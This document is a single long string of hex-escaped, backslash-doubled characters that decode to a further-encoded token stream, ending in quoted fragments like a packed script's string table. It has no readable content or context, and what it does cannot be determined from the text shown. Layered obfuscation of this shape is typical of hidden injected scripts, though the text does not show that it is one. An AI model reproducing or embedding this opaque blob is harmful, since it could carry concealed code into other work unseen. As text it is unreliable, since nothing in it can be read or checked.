\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x31\x4a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c